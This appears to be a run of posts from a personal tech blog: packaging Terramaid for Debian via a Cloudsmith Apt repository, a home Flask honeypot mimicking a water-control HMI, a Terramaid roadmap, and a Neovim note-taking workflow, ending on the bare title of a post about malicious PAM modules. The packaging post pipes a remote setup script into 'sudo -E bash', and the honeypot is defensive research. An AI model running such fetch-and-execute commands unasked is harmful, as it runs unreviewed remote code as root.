From Source to System: Packaging and Delivering Tools to Debian-based Distros

· 6 min read

Introduction

As I've been developing new features and bug fixes for Terramaid, a tool that visualizes Terraform configurations using Mermaid, I've also focused on making the tool available on as many systems as possible. I've always valued having a straightforward and simple installation method (along with good documentation and even better code) for my tools. Throughout this learning journey, I've been fortunate to have contributors assist in making Terramaid accessible on Mac systems via Homebrew (thank you Rui) and on systems using Docker to spin up images of Terramaid (thank you Tom). These contributions have greatly increased the project's accessibility to many users I couldn't reach initially.

Currently, we support installation methods using Homebrew,Go installations, building from source, Docker images, and, as of yesterday, Debian-based systems via a Cloudsmith-hosted Apt repository. Today, I'd like to cover how I manage the repository using Infrastructure-as-Code, the manual process (soon to be automated) for building Debian packages for Terramaid, and how to use this installation method on Debian systems.

Managing the Repository

Cloudsmith is a cloud-native, hosted package management service that supports a lot of native package and container technologies. I've previously written Terraform components for this service and found their management system straightforward, enabling quick and simple implementation. Another benefit is their generous free-tier for individual contributors and open-source projects, making the decision even easier. Below is my simple Terraform configuration for managing the repository (I created this in about five minutes, so please don't be too critical):

# main.tf
# Please don't judge that the hardcoded parameters which aren't parameterized (yet)

data "cloudsmith_organization" "rosesecurity" {
slug = "rosesecurity"
}

# Repository for Terramaid packages
resource "cloudsmith_repository" "terramaid" {
description = "Terramaid Apt Package Repository"
name = "Terramaid"
namespace = data.cloudsmith_organization.rosesecurity.slug_perm
slug = "terramaid"

# Privileges
copy_own = true
copy_packages = "Write"
replace_packages = "Write"
default_privilege = "Read"
delete_packages = "Admin"
view_statistics = "Read"

# Package settings
repository_type = "Public"
use_debian_labels = true
use_vulnerability_scanning = true

raw_package_index_enabled = true
raw_package_index_signatures_enabled = true
}

resource "cloudsmith_license_policy" "terramaid_policy" {
name = "Terramaid License Policy"
description = "Terramaid license policy"
spdx_identifiers = ["Apache-2.0"]
on_violation_quarantine = true
organization = data.cloudsmith_organization.rosesecurity.slug
}


This configuration creates a package repository and adds a Cloudsmith license policy to ensure that software is used, modified, and distributed in compliance with licensing requirements. I typically utilize Apache 2.0 licensing for my projects, as I appreciate the permissive nature and compatibility with other open-source license. Nevertheless, I digress; the created repository looks like the following:

Cloudsmith Terramaid Repository

Pushing Packages

With our package repository created, we can begin testing how to push packages for distribution. I already have build pipelines defined for multi-architecture and platform Go builds, allowing for quick compilation of Linux AMD64 and ARM64 builds, which can then be packaged into .deb packages for distribution. To do this, I use a tool called Effing Package Management. I use a Mac, which already has Ruby installed, making for a quick Debian packaging experience. The fpm command takes three arguments:

  • The type of sources to include in the package
  • The type of package to output
  • The sources themselves

I added a few more arguments for a comprehensive package, settling on the following command after building Terramaid for ARM and x64. The command is fairly self-explanatory:

fpm -s dir -t deb -n terramaid -v 1.12.0 \
--description "A utility for generating Mermaid diagrams from Terraform configurations" \
--license "Apache 2.0" --maintainer "rosesecurityresearch@proton.me" \
--url "https://github.com/RoseSecurity/Terramaid" --vendor "RoseSecurity" \
-a <ARCH> ./terramaid=/usr/local/bin/terramaid

Which created terramaid_1.12.0_<ARCH>.deb. With package in hand (or terminal), I decided to push it to the Cloudsmith repository using their provided CLI tool:

❯ cloudsmith push deb rosesecurity/terramaid/any-distro/any-version terramaid_1.12.0_<ARCH>.deb

Checking deb package upload parameters ... OK
Checking terramaid_1.12.0_<ARCH>.deb file upload parameters ... OK
Requesting file upload for terramaid_1.12.0_<ARCH>.deb ... OK
Uploading terramaid_1.12.0_<ARCH>.deb: [####################################] 100%
Creating a new deb package ... OK
Created: rosesecurity/terramaid/terramaid_1120_<ARCH>deb

Synchronising terramaid_1120_<ARCH>deb-czu0: [####################################] 100% Quarantined / Fully Synchronised

Package synchronised successfully in 19.456939 second(s)!

NOTE: As an aside, the Cloudsmith CLI tool requires authentication, which can be done by running cloudsmith login|token or by providing your API key with the -k option.

Downloading Packages

With the packages in the repository, I decided to download them onto a Debian-based system using the Cloudsmith-provided commands. I'm a big fan of Cloud Posse's Geodesic, a DevOps toolbox built on Debian that makes it easier for teams to use the same environment and tooling across multiple platforms. It spins up a Docker container that simplifies interaction with your cloud environment and tools. I highly recommend it, and the following excerpts are from Geodesic:

⨠ cat /etc/os-release

PRETTY_NAME="Debian GNU/Linux 12 (bookworm)"
NAME="Debian GNU/Linux"
VERSION_ID="12"
VERSION="12 (bookworm)"
VERSION_CODENAME=bookworm
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"

Cloudsmith also provides a nifty setup script that configures the Apt repository on clients. It performs some GPG key wizardy and configures the Apt repository:

⨠ curl -1sLf \
'https://dl.cloudsmith.io/public/rosesecurity/terramaid/setup.deb.sh' \
| sudo -E bash
Executing the setup script for the 'rosesecurity/terramaid' repository ...

OK: Checking for required executable 'curl' ...
OK: Checking for required executable 'apt-get' ...
OK: Detecting your OS distribution and release using system methods ...
^^^^: ... Detected/provided for your OS/distribution, version and architecture:
>>>>:
>>>>: ... distro=debian version=12 codename=bookworm arch=aarch64
>>>>:
OK: Checking for apt dependency 'apt-transport-https' ...
OK: Checking for apt dependency 'ca-certificates' ...
OK: Checking for apt dependency 'gnupg' ...
OK: Checking for apt signed-by key support ...
OK: Importing 'rosesecurity/terramaid' repository GPG keys ...
OK: Checking if upstream install config is OK ...
OK: Installing 'rosesecurity/terramaid' repository via apt ...
OK: Updating apt repository metadata cache ...
OK: The repository has been installed successfully - You're ready to rock!

With the repository configured, we can download Terramaid using the following voodoo:

apt install terramaid=<VERSION>

In this case, it will look like:

⨠ apt install terramaid=1.12.0
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following NEW packages will be installed:
terramaid
0 upgraded, 1 newly installed, 0 to remove and 10 not upgraded.
Need to get 7108 kB of archives.
After this operation, 13.5 MB of additional disk space will be used.
Get:1 https://dl.cloudsmith.io/public/rosesecurity/terramaid/deb/debian bookworm/main arm64 terramaid arm64 1.12.0 [7108 kB]
Fetched 7108 kB in 1s (5239 kB/s)
Selecting previously unselected package terramaid.
(Reading database ... 23201 files and directories currently installed.)
Preparing to unpack .../terramaid_1.12.0_arm64.deb ...
Unpacking terramaid (1.12.0) ...
Setting up terramaid (1.12.0) ...

With Terramaid downloaded, we are ready to go! The only thing left to do is automate this process using GitHub Actions for future builds and releases, which I will probably cover in an upcoming blog post.

I hope this was informative for anyone looking to develop and distribute a tool to Debian systems. If you're interested in my work and would like to see more, feel free to check out my GitHub or reach out on my LinkedIn. I love empowering engineers to build cool things, so never hesitate to reach out with questions or thoughts. Let's build some stuff!

Homegrown Honeypots: Simulating a Water Control System in my Home Office

· 5 min read

Background

A few weeks ago, I happened upon a LinkedIn post by Mike Holcomb about the Cyber Army of Russia Reborn (CARR) targeting a water facility's HMI. The post featured a video of the attack, showing a series of clicks and keystrokes that manipulated well controls to switch lead wells, adjust large well alternators, and reset hour meters. Mike noted that while no customers lost water service, the attack could have led to a tank overflow. This got me thinking about real-world attacks, their potential impact, and their frequency. I decided to simulate a water control system in my home office to see if I could catch any bad guys in the act.

Designing the Honeypot

The first decision I faced was whether to host the honeypot on a cloud provider, a virtual machine, or a physical device. Typically, industrial control system honeypots in the cloud are easy to spot since they’re usually located within an on-premises ICS network. Shodan and Censys scanners generally identify and tag these as honeypots relatively quickly, rendering research less effective. By deploying the honeypot from my home office, I could better simulate a real-world water control system and potentially catch more sophisticated attacks. Additionally, I could mimic a device that would be more realistic to my geographic location by tailoring the HMI to appear as a local water control system. Fortunately, I had plenty of spare hardware on hand, including a mini PC with dual ports that I could later configure for advanced monitoring. With this in mind, I chose to use my mini PC running Debian 12 as the honeypot, running a containerized application to simulate the water control system. To protect the rest of my home network, I created a VLAN on my office switch and connected the mini PC to it, isolating it from the rest of the network. The network layout is shown below:

graph TD
H[Threat Actor] -->|Internet| R[Home Router]
R -->|Port Forward 8080 TCP| HP[Debian Server]
subgraph VLAN 2
HP -->|Docker Container| DC[python aqueduct.py]
HP --> |Process| NT[tcpdump -i enp0s3 -XX]
NT --> |Output| PC[aqueduct.pcap]
DC --> |Output| LF[logs.json]
end
R --> S[Office Switch]
S --> VLAN2[VLAN 2]
VLAN2 --> HP

classDef default fill:#f0f0f0,stroke:#333,stroke-width:2px;
classDef vlan fill:#e6f3ff,stroke:#333,stroke-width:2px;
class VLAN2 vlan;

Implementing the Honeypot

One thing I have learned about myself is that I am bad at naming things, which is not a fun trait to have as a software engineer. With this in mind, I dubbed this project aqueduct. Armed with a Python Flask application and some HTML, I was destined to find some bad guys. The script works very simply: it listens on port 8080 (as port 80 was immediately blocked by my ISP) and serves up a mostly static HTML page. I say "mostly static" because there are two additional pages that can be accessed from the landing screen. I crafted these pages with the intention of making them difficult to scan with automation. My goal was to force manual manipulation of the controls, pumps, and alternators. The following directory structure demonstrates how the honeypot is laid out:

.
├── aqueduct.py
├── aqueduct.pcap
├── logs.json
├── requirements.txt
├── index.html
├── templates
│   ├── lift-station-details.html
│   ├── well-details.html

If you're interested in the HTML templates, you can find them here or craft your own with some GPT magic. The real work is done in aqueduct.py, where the landing page is rendered with links to the templates:

# Render the water control home page
@app.route('/')
def index():
return render_template('index.html')

These routes handle both GET and POST requests for the lift station details and well details pages. If a POST request is made, it captures the control action, the station being controlled, and the attacker's IP address. It's a simple and straightforward way of capturing webpage interactions and creates extremely readble and easily parsable logs.

@app.route('/lift-station-details.html', methods=['GET', 'POST'])
def lift_station_details():
if request.method == 'POST':
control_request_data = {
"control": request.form.get('station'),
"action": request.form.get('action'),
"ip_address": request.remote_addr
}
try:
data = ControlRequest(**control_request_data)
record_request(data.dict())
return jsonify({"status": "success"}), 200
except ValidationError as e:
return jsonify({"status": "error", "errors": e.errors()}), 400
return render_template('lift-station-details.html')

@app.route('/well-details.html', methods=['GET', 'POST'])
def well_details():
if request.method == 'POST':
control_request_data = {
"control": request.form.get('control'),
"action": request.form.get('action'),
"ip_address": request.remote_addr
}
try:
data = ControlRequest(**control_request_data)
record_request(data.dict())
return jsonify({"status": "success"}), 200
except ValidationError as e:
return jsonify({"status": "error", "errors": e.errors()}), 400
return render_template('well-details.html')

The captured actions are written to a log file (logs.json) using the following function (as noted above, I also ran a packet capture to see what other traffic looked like hitting the server):

def record_request(data):
with open('logs.json', 'a') as f:
json.dump(data, f)
f.write('\n')


The final product looks like this!

aqueduct video

To make the exposed server easily findable, I decided to leverage Shodan, a search engine for Internet-connected devices. By submitting a scan request to Shodan, I ensured that my honeypot would be indexed and visible to anyone using the service.

Here’s the command I used to submit the scan:

shodan scan submit <network or ip address>

With the honeypot now exposed, I waited to see how the world would interact with my simulated water control system... The results of this experiment? Maybe I'll share those insights next time!

The Future of Terraform Visualizations

· 5 min read

When I set out to write Terramaid, a tool that transforms Terraform configurations into visualizations using Mermaid diagrams, I didn't fully grasp the niche problem I aimed to tackle or the obstacles ahead. My goals were to improve my Go skills, contribute to the cloud tooling ecosystem, and have fun. The weekend after releasing the tool, I was amazed by the overwhelming support, inquiries, and feature requests. Although I have contributed various tools and knowledge bases to the cybersecurity community over the years, the support for Terramaid was unmatched. I began to think I was really onto something. However, I have always been more of an engineer than a visionary. To paraphrase Linus Torvalds, I focus on fixing the potholes in front of me rather than dreaming of going to the moon. Developing Terramaid has forced me to step back, look at the bigger picture of how we can drive the next generation of Terraform visualizations, and start building.

The Problem

In my mind, Terramaid has one mission: to create good visualizations of Terraform configurations so engineers can easily see what will be deployed into their environments. The challenge is that many factors contribute to making something good. In the past, I used tools like Rover to visualize Terraform plans. While Rover is comprehensive, well-documented, supported, and easy to use, it has downsides. It doesn't seamlessly integrate into pipelines where I needed visualizations the most, and a large number of resources quickly turned into a tangled web in the diagram, making it less valuable for understanding deployments. With this knowledge, my list of requirements grew. I wanted to develop a tool that creates good visualizations by minimizing unnecessary output in the diagrams, providing a customizable interface to meet engineers' needs, integrating easily into existing CI/CD pipelines while also being able to run locally, and offering a well-documented, community-supported tool that does its job well.

The First Iteration

The first release of Terramaid (0.1.0) was not pretty. The tooling was unreliable, inconsistent, not performant, and sloppy. It was a typical Minimum Viable Product (MVP) that felt rushed out the door. Why I rushed a release of a personal hobby project, I don't know. I trialed the tool idea with the Reddit community, one of the last sources of social media that provides brutally honest feedback from anonymous people worldwide. From that experience, I learned that there was interest. A gracious respondent to my post even downloaded and tested the tool, providing feedback for improvements. The community interest sparked my motivation to begin iterating through minor releases, patching, and improving the tool daily to get it to a reliable state. The first major technical change I implemented was refactoring the manual parsing process of Terraform plan files. Initially, I wanted to understand how Terraform structured its plan files, unmarshal the JSON, and generate the Mermaid diagram. I decided to look back at Rover's internals for inspiration and discovered the terraform-exec Go module, which allowed me to harness the power of terraform graph functionality to achieve my goal. With this new knowledge, I refactored Terramaid to use Cobra for a better CLI experience, harnessed graph functionality and gographviz to convert the DOT output into Mermaid, and added documentation, demos, and example GitHub Actions and GitLab CI Pipeline examples. It was even more exciting when the community contributed improvements to the documentation, Dockerfiles, and added the tool to Homebrew's core repository. Being able to brew install terramaid has made me very happy. We have made many strides with Terramaid, and I've never been as excited as I am to sit down, receive feedback from the community, and develop a vision for the future of visualizations in the Terraform and Opentofu ecosystem.

Future Development

A week after the initial release, I was asked to demo the tool to a larger group in the cloud community. The feedback I received was exactly what I needed to begin mapping the next steps for development. There are a few major areas where Terramaid can improve to provide a better experience. The first is in the generation of the Mermaid diagram itself. Terraform's graph functionality provides a plethora of information, from labels to provider details, and visualizing this effectively can be challenging. My ultimate goal is to provide a customizable interface for engineers to harness Terramaid to create diagrams that work for them. This starts with perfecting flowcharts before branching out to other potentially useful forms like block diagrams or even mind maps. Once we optimize in this area, the possibilities for expansion are endless.

Another area to address is how we handle large amounts of resources, as not every resource and module should have its own dedicated block. Should we provide a truncated view to the engineer? Should we utilize Mermaid's syntax to create a better view of how many of each resource will be deployed? I tend to lean toward the latter, but I am open to suggestions and recommendations from the community.

Additionally, we need to consider how we treat modules. Will they always be a black box, or is there a better way to dive deeper and visualize which resources will be provisioned as a result? This is an area that will require further investigation, but I am optimistic.

My Neovim Note-taking Workflow

· 6 min read

Past Strategies

Recently, I've overhauled my development workflow, moving towards a more minimalist, command-line interface (CLI) based approach. This transition was motivated by a desire to deepen my understanding of the tools I use every day. This post details some of the changes I've made, with a focus on how I've adapted my note-taking process to this new paradigm.

Prior to this shift, my note-taking process primarily relied on tools such as Obsidian for markdown rendering and a later evolution to numerous JetBrains and VS Code plugins for in-IDE note capture. However, the move to a terminal-centric workflow required a new approach to note-taking that could seamlessly integrate with my development environment (Neovim).

Telekasten

After evaluating various options, I settled on Telekasten, a Neovim plugin that combines powerful markdown editing capabilities with journaling features.My only requirements were that the tool should make capturing daily notes simple while integrating with Neovim (particulary Telescope or FZF). Telekasten integrates seamlessly with Telescope and the setup process is straightforward:

  1. Install the plugin: Plug 'renerocksai/telekasten.nvim'
  2. Configure in init.lua:
require('telekasten').setup({
home = vim.fn.expand("~/worklog/notes"), -- Put the name of your notes directory here
})

This configuration enables a range of note-taking commands accessible via :Telekasten, including search_notes, find_daily_notes, and goto_today. As an aside, I later mapped the Telekasten command to :Notes, as it felt more intuitive to me. When creating new notes, the resulting directory structure is clean and organized:

❯ ls ~/worklog/notes
2024-07-24.md 2024-07-25.md 2024-07-26.md

Another Layer

To further improve this system, I developed a Go program to compile weekly and monthly notes. The tool serves two primary purposes:

  1. It provides an overview of work completed over longer periods
  2. It generates summaries that can be useful for performance reviews and team check-ins (my long term goal is to harness AI to generate summaries of my worklogs through this tooling)

Here is the code!

package main

import (
"flag"
"fmt"
"os"
"path/filepath"
"sort"
"strings"
"time"
)

// This program compiles weekly or monthly notes into a single file.
// The compiled notes can be further parsed by AI to summarize weekly and monthly worklogs.
// Ensure that the NOTES environment variable is set to your notes directory before running the program.

var (
weekly bool // Flag to indicate weekly compilation
monthly bool // Flag to indicate monthly compilation
)

func main() {
// Get environment variable for the notes directory
notesDir := os.Getenv("NOTES")
compiledNotesDir := notesDir + "/compiled_notes"

// Create the compiled notes directory if it doesn't exist
if _, err := os.Stat(compiledNotesDir); os.IsNotExist(err) {
os.Mkdir(compiledNotesDir, 0755)
}

// Parse command-line flags for weekly or monthly notes compilation
flag.BoolVar(&weekly, "weekly", false, "Compile weekly notes")
flag.BoolVar(&monthly, "monthly", false, "Compile monthly notes")
flag.Parse()

// Execute the appropriate compilation based on the provided flag
if weekly {
fmt.Println("Compiling weekly notes...")
compileWeeklyNotes(notesDir, compiledNotesDir)
} else if monthly {
fmt.Println("Compiling monthly notes...")
compileMonthlyNotes(notesDir, compiledNotesDir)
} else {
fmt.Println("No flag provided. Please provide either -weekly or -monthly")
}
}

// compileWeeklyNotes compiles notes for the current week
func compileWeeklyNotes(notesDir, compiledNotesDir string) {
// Get the current date and calculate the start of the week
now := time.Now()
weekday := int(now.Weekday())
offset := (weekday + 6) % 7
start := now.AddDate(0, 0, -offset)
start = time.Date(start.Year(), start.Month(), start.Day(), 0, 0, 0, 0, time.Local)

// Get all the notes for the week
notes := getNotes(notesDir, start, now)

// Compile the notes into a single file
content := compileNotes(notes)

// Write the compiled notes to a file
filename := fmt.Sprintf("%s/weekly_notes_%s.md", compiledNotesDir, start.Format("2006-01-02"))
err := os.WriteFile(filename, []byte(content), 0644)
if err != nil {
fmt.Printf("Error writing file: %v\n", err)
return
}

fmt.Printf("Weekly notes compiled and saved to %s\n", filename)
}

// compileMonthlyNotes compiles notes for the current month
func compileMonthlyNotes(notesDir, compiledNotesDir string) {
// Get the current date and calculate the start and end of the month
now := time.Now()
start := time.Date(now.Year(), now.Month(), 1, 0, 0, 0, 0, time.Local)
end := start.AddDate(0, 1, -1)

// Get all the notes for the month
notes := getNotes(notesDir, start, end)

// Compile the notes into a single file
content := compileNotes(notes)

// Write the compiled notes to a file
filename := fmt.Sprintf("%s/monthly_notes_%s.md", compiledNotesDir, start.Format("2006-01"))
err := os.WriteFile(filename, []byte(content), 0644)
if err != nil {
fmt.Printf("Error writing file: %v\n", err)
return
}

fmt.Printf("Monthly notes compiled and saved to %s\n", filename)
}

// getNotes retrieves all markdown files within the specified date range
func getNotes(notesDir string, start, end time.Time) []string {
var notes []string

err := filepath.Walk(notesDir, func(path string, info os.FileInfo, err error) error {
if err != nil {
return err
}

if !info.IsDir() && strings.HasSuffix(info.Name(), ".md") {
date, err := time.Parse("2006-01-02.md", info.Name())
if err == nil && (date.Equal(start) || date.After(start)) && (date.Equal(end) || date.Before(end)) {
notes = append(notes, path)
}
}

return nil
})

if err != nil {
fmt.Printf("Error walking through directory: %v\n", err)
}

sort.Strings(notes)
return notes
}

// compileNotes combines the content of multiple note files into a single string
func compileNotes(notes []string) string {
var content strings.Builder

for _, note := range notes {
data, err := os.ReadFile(note)
if err != nil {
fmt.Printf("Error reading file %s: %v\n", note, err)
continue
}

filename := filepath.Base(note)
content.WriteString(fmt.Sprintf("## %s\n\n", strings.TrimSuffix(filename, ".md")))
content.Write(data)
content.WriteString("\n")
}

return content.String()
}

To integrate this tool with Neovim, I added the following commands to my configuration:

💡 I compiled this binary as note-compiler

" Define the :CompileNotesWeekly command to run note-compiler -weekly
command! CompileNotesWeekly call system('note-compiler -weekly')

" Define the :CompileNotesMonthly command to run note-compiler -monthly
command! CompileNotesMonthly call system('note-compiler -monthly')

These commands allow for easy note compilation directly from within Neovim.

The implementation of this system results in a well-organized directory structure:

❯ tree
.
├── 2024-07-24.md
├── 2024-07-25.md
├── 2024-07-26.md
├── compiled_notes
│   └── weekly_notes_2024-07-22.md

Conclusion

If you're looking to streamline your note-taking, I would highly recommend looking into Telekasten (as I have barely scratched the surface of its abilities)! The transition to a CLI-based development workflow has not only boosted my productivity but has also rekindled my passion for the technology I use daily. I wholeheartedly endorse this approach for developers looking to deepen their connection with their tools and streamline their workflow. Let's get building!

Crafting Malicious Pluggable Authentication Modules for Persistence, Privilege Escalation, and Lateral Movement

· 6 min read

Synopsis

